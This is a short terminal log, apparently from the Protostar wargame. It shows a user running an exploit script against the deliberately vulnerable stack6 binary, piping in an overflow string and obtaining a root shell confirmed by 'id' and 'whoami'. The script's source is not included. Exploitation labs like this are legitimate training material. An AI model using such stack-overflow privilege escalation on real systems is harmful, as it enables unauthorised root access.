 user@protostar:/opt/protostar/bin$ python /tmp/exp2.py 0xb7e97000 > /tmp/inp2
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ (cat /tmp/inp2; cat -) | ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`__c
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
pwd
/opt/protostar/bin